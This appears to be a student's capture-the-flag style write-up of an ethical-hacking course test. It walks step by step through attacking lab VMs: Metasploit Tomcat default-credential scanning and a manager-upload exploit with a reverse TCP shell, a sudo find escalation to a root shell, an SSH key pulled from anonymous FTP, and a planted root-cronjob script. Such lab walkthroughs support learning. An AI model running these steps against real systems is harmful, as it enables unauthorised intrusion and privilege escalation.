TP CCD2C03 '24 Apr Sem Practical Test Write-Up

The solutions in this write up only applies to classes who received the Virtual Machine (VM) with the Tomcat vulnerability.
hi! this blog will be more relevant to my coursemates taking Ethical Hacking & Intrusion Prevention as one of their modules and have completed the test on 7 June 2024.
we have the following materials provided for the practical test:
- Test Virtual Machine
- Kali 2.2 VM
Stage 1
Apache Tomcat Service
first, i identified the network we belong to.
ifconfig

then, i proceeded to perform network reconnaissance using nmap.
nmap -sV -p- 10.13.13.0/24

here, i know that port 8180 is open, running the Apache Tomcat service. knowing this, I proceeded to the "Initial Access" phase. i first prepared metasploit to be used.
service postgresql start- Start the postgresql database servicemsfdb init- Initialise Metasploit to use postgresql databasemsfconsole- Run Metasploit
i also know that the module used in Metasploit to exploit the Apache Tomcat service is exploit/multi/http/tomcat_mgr_upload . but first, i had to first scan the service against common passwords in order to login and exploit the service successfully. so i first used the scanner/http/tomcat_mgr_login module to retrieve the password.
use scanner/http/tomcat_mgr_loginshow optionsset RHOSTS 10.13.13.1set RPORT 8180

scanner/http/tomcat_mgr_login configurationnow that i have configured the module to point at our target's ip 10.13.13.1 at port 8180, we can run the scanner.
run

tomcatthe scanner runs through a list of common passwords, and one of them is correct. the username and password will be used for the next exploit mentioned earlier. once again, i have to configure the RHOSTS and RPORT, but this time we also have to configure the HttpUsername and HttpPassword to tomcat.
use exploit/multi/http/tomcat_mgr_uploadshow optionsset RHOSTS 10.13.13.1set RPORT 8180set HttpUsername tomcatset HttpPassword tomcat

exploit/multi/http/tomcat_mgr_upload configurationwe also have to change the target so the exploit recognises that we are hacking a linux machine.
set target 2
lastly, we have to configure the payload to use. there is no fixed payload, some works, some don't. for me, i used payload 4 payload/generic/shell_reverse_tcp.
show payloadsset payload 4exploitorrun

i have successfully gained initial access to the service as the user tomcat55 . the low-privilege user's flag is located in /low_flag.txt.

in order to escalate privileges to the root user (ideally), i can check for 3 things:
- Misconfigured Sudo Privileges
- SUID Bits
- Vulnerable Cronjobs with unnecessarily high privilege(s)
in this case, i identified the vulnerability to be misconfigured sudo privileges.
sudo -l


/usr/bin/find can be run as sudo without passwordafter looking into gftobin, i can use find to execute /bin/sh as root.
sudo find . -exec /bin/sh \; -quit
now, every command i run following the above command is run as a root user.
the root flag is located in /root_flag.txt.

this is stage 1 completed! on to stage 2.
Stage 2
Exposed SSH Key Pair & Cronjob w/ excessive file permissions
for this stage, we are told that the target network is in the 172.13.13.0/24 subnet.
once again, i perform network enumeration on the target.
nmap -sV -p- 172.13.13.0/24

from the results, there are 2 networks
- Internal network :
172.13.13.99 - External network:
172.13.13.1
now, i want to figure out if how i can exploit the services in the Internal Network. first, i want to figure out if FTP allows anonymous logins. there are a few ways besides directly trying to login as an anonymous user. for my case, i continued to use nmap as i know using the -A tag will expose whether anonymous login is allowed on FTP.
nmap -A -p- 172.13.13.99

this output revealed that the FTP service running indeed allows anonymous login.
ftp 172.13.13.99(username isftpand password leave as empty)
now, i want to search for any files that may contain sensitive information such as login passwords.
ls -al

ls -alit seems that there is a user called mike.wazowski on the ftp service. this would likely mean the same user will be found in the ssh service i found earlier. (keep a mental note of this) i will enter his directory since i have read permissions and view his files.
cd mike.wazowskils -al

ls-al output of mike.wazowski's directoryhidden files are indicated by files/folders starting with . , they may contain sensitive information. however, i am interested in the Downloads folder as it has different permissions from the other directories.
cd Downloadsls -al

ls -al output of mike.wazowski/Downloadsi have found an SSH keypair i can use to login to the SSH service i found earlier during the network enumeration.
mget ./.keypair keypairexit
now, in my local kali machine, there should be a file named keypair that i downloaded from the FTP server.

ls output of my local kali machinebefore i am able to use the keypair to login, SSH mandates that the keypair file has to be restricted to root-only access.
chmod 600 ./keypair
following which, i can connect to the SSH Server using the keypair.
ssh mike.wazowski@172.13.13.99 -i ./keypair
the first flag is found in /low_flag.txt.
cat /low_flag.txt

low_flag.txtafter which, i will perform privilege escalation again by checking through the 3 common vulnerabilities. in this case, the vulnerability is a cronjob with excessive file permissions.
cat /etc/cron.d/*

i am interested in the first cronjob running as root every minute bash /tmp/mainfolder/annyeonghaseyo.sh. i tried to cd /tmp/mainfolder, but was unsuccessful. this means that either /tmp or /tmp/mainfolder does not exist.
cd /tmp- since this was successful, it meansmainfolderdoes not exist.mkdir mainfolder- creates the mainfolder folder
now that the folder is prepared to contain the cronjob file annyeonghaseyo.sh, my only goal left is to obtain the /root_flag.txt file; which means i do not need to be a privileged user since the script runs as root and obtaining the flag file content is simple.
vim annyeonghaseyo.sh
inside the file, we will simply insert the following line of shell code:
cat /root_flag.txt > /tmp/mainfolder/root_flag.txtthis will output the contents from cat /root_flag.txt into a file called root_flag.txt into the /tmp/mainfolder directory without being a root user to begin with; since we established earlier that the cronjob runs as root anyways.
now, i just have to wait another minute or less for the cronjob to run and the root_flag.txt file will be created automatically.
cat /tmp/mainfolder/root_flag.txt

root_flag.txtand there is the root user's flag!
i hope this helped some of you understand better the thought process behind the exploitation process and help you in your future labs. if there is a re-test, i would highly advise you to try the mock test and CS boxes in preparation. good luck!